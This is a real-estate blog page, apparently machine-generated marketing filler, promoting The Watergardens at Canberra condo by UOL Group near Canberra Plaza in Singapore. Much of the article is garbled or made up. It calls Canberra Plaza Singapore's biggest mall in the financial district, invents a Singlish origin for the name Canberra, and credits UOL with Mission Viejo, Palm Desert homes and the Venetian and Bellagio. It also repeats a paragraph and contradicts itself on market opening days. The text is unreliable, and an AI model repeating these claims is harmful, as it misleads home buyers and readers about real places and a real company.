<figure id="attachment_98" aria-describedby="caption-attachment-98" style="width: 1152px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-98" src="https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/Canberra-Plaza-Near-to-The-Watergardens-at-Canberra-by-UOL-Group.jpg" alt="Canberra Plaza Near to The Watergardens at Canberra by UOL Group" width="1152" height="595" srcset="https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/Canberra-Plaza-Near-to-The-Watergardens-at-Canberra-by-UOL-Group.jpg 1152w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/Canberra-Plaza-Near-to-The-Watergardens-at-Canberra-by-UOL-Group-300x155.jpg 300w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/Canberra-Plaza-Near-to-The-Watergardens-at-Canberra-by-UOL-Group-1024x529.jpg 1024w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/Canberra-Plaza-Near-to-The-Watergardens-at-Canberra-by-UOL-Group-768x397.jpg 768w" sizes="(max-width: 1152px) 100vw, 1152px" /><figcaption id="caption-attachment-98" class="wp-caption-text">Canberra Plaza Near to The Watergardens at Canberra by UOL Group</figcaption></figure>
<p>&nbsp;</p>
<p>The resale value of these The Watergardens at Canberra is very attractive. The Watergardens at Canberra is located close to exciting nightlife, shopping centers, parks, and many other important areas. There are also abundant parking spaces in close proximity to all of the residents&#8217; favorite destinations. All of the rooms are very well furnished, and all of the residents are very comfortable. The Watergardens at Canberra is near to feature Malls such as Canberra Plaza.</p>
<h3>Canberra Plaza Near to The Watergardens at Canberra</h3>
<p>Canberra Plaza in Singapore is one of the best shopping malls for local shoppers. It is the biggest retail mall in the whole of Singapore and is located within the middle of the financial district of the country. The mall features numerous departments and stores selling a range of products from electronic goods, knickknacks, clothes, accessories and gadgets. Some of its highlights are its Xcentertain stage, Jumma Mall and the Hanes Shopping Center. The mall has been built with the help of the Singapore government and it is renowned for its excellent architecture and design.</p>
<p>Canberra Plaza in Singapore is one of the best shopping malls for local shoppers. It is the biggest retail mall in the whole of Singapore and is located within Canberra MRT Station. The mall features numerous departments and stores selling a range of products from electronic goods, knickknacks, clothes, accessories and gadgets. Some of its highlights are its Xcentertain stage, Jumma Mall and the Hanes Shopping Center. The mall has been built with the help of the Singapore government and it is renowned for its excellent architecture and design.</p>
<p>The main feature of the complex is its retail space featuring well-established international brands as well as the more popular local brands. The development also has an outdoor open-air mall featuring popular restaurants and cafes. The planned retail floor plan includes a signature nightclub called the &#8216;Loco&#8217;, a bar and restaurant by the same designer team behind the Orchard Road tower.</p>
<p>A prime example of a luxury Singapore condo is the one-bedroom The Watergardens at Canberra Singapore condo. The luxurious living space at The Watergardens at Canberra two bedrooms, an elegant terrace, and spacious balconies. It has a state of the art kitchen with granite countertops, and a full-service pantry with microwave, stove, refrigerator, and full-service coffee and tea maker.</p>
<p>There is a heated swimming pool and a spa with a steam room. All of the amenities and the convenience of a modern lifestyle await those who choose to make this their permanent home in Singapore.<br />
Canberra Estate is an urban planning and residential region located in the North Part of Singapore. The word Canberra Estate was derived from the Singlish word &#8220;Seb&#8221; (meaning &#8220;mountain&#8221;) &#8211; which when translated literally means &#8220;seat&#8221;. Canberra Estate is bounded bysimply the East, West and the Straits of Johor in the North, and by the Mentong Peninsula in the South. Although much of Canberra Estate was developed in the past thirty years, many of the original estates have yet to be fully built.</p>
<p>With its flat streets and low, rectangular houses, Canberra Estate easily lends itself to both nightlife and day-to-day shopping. The city has grown rapidly, but there are still many small, family-run roadside eateries that offer a homely yet cozy atmosphere and a wide variety of fresh seafood, local cuisine, Chinese foods and traditional handicrafts. Of course, there is always the International Market, Canberra Estate&#8217;s most important public centre. There you will find a wide selection of traditional Chinese, Indian and Thai cuisines, seafood, fruits and vegetables. As well, there are many international brands available from chains like McDonalds, JCPenney and Lego.</p>
<p>Some of the best restaurants at The Watergardens @ Canberra Canberra Estate are in the vicinity of the town centre. Restaurant Road is perhaps the area&#8217;s most famous, serving excellent food and wine at bargain prices. Others include Singar International Garden, Siu Soon Food Centre, Jade Buddha Restaurant andento. Shopping in Canberra Estate includes some of the biggest and best malls in Singapore, including the popular Max Imah mall and Singapore Women&#8217;s Centre. The Mall of Asia and the Orchard Road store are also excellent places to shop, with many of the latter <a href="https://www.orchardboulevardcondo.sg/">Orchard Boulevard Condo</a> offering designer and native-made goods.</p>
<p>For those who love to eat out, there are many excellent restaurants here. Some of the most popular restaurants include White Beehoon at Orchard Road, which serves authentic Singaporean food and has an extensive wine list. Also, Lovers in Clarke Quay offers exquisite French and Italian cuisine and features live music. Other popular restaurants include Big Buddha in the central business district and The Buffet in thelling neighborhood.</p>
<p>There are many more restaurants in The Watergardens @ Canberra Estate that specialize in Chinese, Indian and Thai cuisine. Some of them are Pita King in the central Business District, Baba Ganam in the Orchard Road area and Baba Sharana in the North Circular Road. All these restaurants have an excellent menu featuring mainly halal delicacies. Baba Sharana, for example, has an excellent lunch menu that offers a variety of starters, platters and main dishes. Of course, all these must be accompanied by some delectable sweets, such as Chai Tea or Goji Berry cookies. The Watergardens @ Canberra sweet shops are scattered around the neighborhood and feature many exotic sweets along with Singaporean delicacies.</p>
<p>Seafood is another specialty of Canberra Estate Singapore, and there are many The Watergardens @ Canberra restaurants that serve freshly caught seafood on their menus. The Watergardens @ Canberra best restaurants are situated on the waterfront in the middle of the neighborhood and are usually run by local families. Two of the most popular restaurants here are Pappu and Nandog Restaurant. The former offers a variety of entrees including Seared Sea Bass, Mahi and other delicious seafood while the latter has a marvelous collection of sea foods and interiors.</p>
<p>The best time to eat in Canberra Estate is during the weekdays. At that time, the Seafood Market is swarming with visitors. The market is open every day from Wednesday to Sunday and is huge enough to be fun-filled and exciting. There are fresh seafoods to be bought and sold and a wide array of tasty snacks for your consumption. Some of the famous sellers are Jaffa Chubs, Sidra Kabisi, Poppies, Horseradish, Baba Ghanoush and many more. If you are a seafood aficionado and you plan to visit Singapore, Canberra Estate would be a perfect place for you to start exploring the wonders of this country&#8217;s marine life.</p>
<p>However, if you do not like to indulge yourself too much with the food, then there are many other exciting attractions in Canberra Estate. These places also host some of the finest shopping malls in the country. Some of the stores are located inside the mall itself and have separate entrance gates. Some even feature a live auction where you can purchase some really great items, including some rare antiques.</p>
<p>If you&#8217;re looking to live in a gated community, then look no further than the exclusive UOL Group. The developers have created several communities across the nation that provide exceptional value. Most notably, they have developed Mission Viejo in the Palm Desert area of California. With stunning views and top amenities, Mission Viejo is perfect for families as well as professionals.</p>
<p>Another popular UOL real estate developer in the Palm Desert area is Curio Caverns. Located at the foot of Coronado mountain, the caverns are impressive. The entire facility is breathtaking. With over one hundred and fifty rooms to choose from, you&#8217;re sure to find the perfect home for you. There&#8217;s truly something for everyone here.</p>
<p>The real estate developer has also created communities in the Las Vegas Strip. With properties ranging from one to four thousand square feet, there is something here for any budget. The Venetian and Bellagio are two of their biggest properties. In addition to real estate, they offer over two hundred shops, twelve luxury hotels, and over one hundred restaurants.<br />
One thing that sets UOL apart from other companies is their focus on residential real estate. Even if it&#8217;s just a single family home, it will be something that reflects the developers&#8217; personal style. In most cases, you can expect to see many of the architectural details you love in your favorite cities. UOL properties range anywhere from town homes to condominiums. It all depends upon your taste and budget.</p>
<p>The real estate company&#8217;s focus on the Palm Desert community is what makes it different. Not only do you get fantastic views of the valley, but you can enjoy shopping, fine dining, and the night life. The UOL Palm Desert homes are especially designed to maximize space. Each unit is built with two to three rooms, and you can find luxury amenities including hot tubs, fireplaces, and large terraces or balconies. For the environmentally conscious buyer, UOL offers a Green Communities program that offers low energy, efficient appliances, sustainable construction materials, and passive-cooling technologies.</p>
<p>Another great thing about UOL real estate is its emphasis on community involvement. As a member of the Palm Desert Tenants Associations, UOL works closely with its members to promote awareness of housing problems, preservation of the environment, and community development. Members have adopted the &#8220;green mantra&#8221; which urges residents and property owners to use energy efficient appliances and design strategies that reduce their carbon footprint. At each community meeting, UOL hosts workshops and activities to educate residents on these issues, and conduct fundraisers to help conserve the environment.</p>
<p>Another thing that sets UOL group apart from other real estate developers is its focus on education. Unlike most developers, UOL works with its communities to address concerns and build consensus to find solutions. At each community meeting, the organization holds open houses to bring residents and concerned groups together. At these meetings, real estate developers can present new projects and discuss how they will work with the local communities to create positive outcomes for residents. By collaborating with the community, UOL can provide a venue for dialogue and negotiation between residents and developers.</p>
<p>Whether you&#8217;re looking for a Palm Desert real estate developer to consult with, or you want to learn more about UOLs Green Communities program, this network of knowledgeable Palm Desert real estate developers and community organizers can help you. All you need to do is fill out a form for consultation and let UOL planners help you find a real estate developer that can meet your community&#8217;s needs. With their knowledge and expertise, they can guide you through the process and help you find a property that makes sense for your lifestyle and pocketbook.</p>

							</div>

			
<div class="postmetadata postmetadata-bottom">
	Category: <a href="https://www.nuhgynae.com.sg/category/home-improvement/" rel="category tag">Home Improvement</a>, <a href="https://www.nuhgynae.com.sg/category/interior-design/" rel="category tag">Interior Design</a>, <a href="https://www.nuhgynae.com.sg/category/real-estate/" rel="category tag">Real Estate</a>			</div>
		</div>

		

	<div id="comments">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.nuhgynae.com.sg/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>

	
	</div>

	<div id="sidebar" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nuhgynae.com.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nuhgynae.com.sg/unlocking-the-potential-why-investing-in-a-singapore-condo-could-be-lucrative-for-rental-income/">Unlocking the Potential Why Investing in a Singapore Condo Could be Lucrative for Rental Income</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/building-confident-communicators-early-childhood-enrichment-at-julia-gabriel-centre-and-heguru-education-centre-at-river-green/">Building Confident Communicators Early Childhood Enrichment at Julia Gabriel Centre and Heguru Education Centre at River Green</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/indulge-in-a-gastronomic-adventure-at-the-future-eateries-on-tengah-plantation-close-a-culinary-haven-at-novo-place-ec/">Indulge in a Gastronomic Adventure at the Future Eateries on Tengah Plantation Close, a Culinary Haven at Novo Place EC</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/explore-endless-retail-possibilities-at-jurong-easts-vibrant-shopping-district-easily-accessible-from-elta-clement-avenue-1/">Explore Endless Retail Possibilities at Jurong East&#8217;s Vibrant Shopping District, Easily Accessible from Elta Clement Avenue 1</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/experience-unmatched-convenience-and-connectivity-at-aurelle-of-tampines-ec-on-tampines-street-62-your-gateway-to-a-well-balanced-lifestyle/">Experience Unmatched Convenience and Connectivity at Aurelle of Tampines EC on Tampines Street 62 Your Gateway to a Well-balanced Lifestyle</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.nuhgynae.com.sg/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nuhgynae.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nuhgynae.com.sg/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.nuhgynae.com.sg/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.nuhgynae.com.sg/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.nuhgynae.com.sg/category/tax-matters/">Tax Matters</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nuhgynae.com.sg/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</div>	</div>

<div id="footer">
		<div id="footer-widgets" role="complementary">
		<div class="footer-left">
					</div>

		<div class="footer-middle">
					</div>

		<div class="footer-right">
			<div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.nuhgynae.com.sg/2025/05/'>May 2025</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2025/01/'>January 2025</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/09/'>September 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/08/'>August 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/07/'>July 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/05/'>May 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/03/'>March 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/01/'>January 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/10/'>October 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/09/'>September 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/08/'>August 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/07/'>July 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/04/'>April 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/02/'>February 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/01/'>January 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/12/'>December 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/10/'>October 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/09/'>September 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/04/'>April 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/02/'>February 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/06/'>June 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/05/'>May 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/09/'>September 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/06/'>June 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/05/'>May 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/04/'>April 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/01/'>January 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.nuhgynae.com.sg/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nuhgynae.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nuhgynae.com.sg/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.nuhgynae.com.sg/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.nuhgynae.com.sg/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.nuhgynae.com.sg/category/tax-matters/">Tax Matters</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nuhgynae.com.sg/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</div>		</div>
	</div>
	
	<div class="site-info" role="contentinfo">
					Copyright 2026  <a href="https://www.nuhgynae.com.sg/" title="NUH Gynaes in Singapore">NUH Gynaes in Singapore</a>
			</div>
</div>
</div><!-- #container -->

<script type="text/javascript" src="https://www.nuhgynae.com.sg/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>